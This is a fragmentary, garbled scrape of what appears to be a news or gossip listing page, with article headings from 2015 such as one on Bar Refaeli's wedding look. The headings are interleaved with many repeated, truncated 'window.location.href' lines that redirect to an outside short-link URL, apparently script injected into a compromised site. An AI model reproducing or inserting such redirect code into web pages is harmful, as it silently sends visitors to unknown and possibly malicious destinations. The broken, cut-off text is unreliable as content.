
anufacturing Building
October 31, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
he Bride Wore Chloe! Bar Refaeli Goes
oho for Wedding Day Look
September 30, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =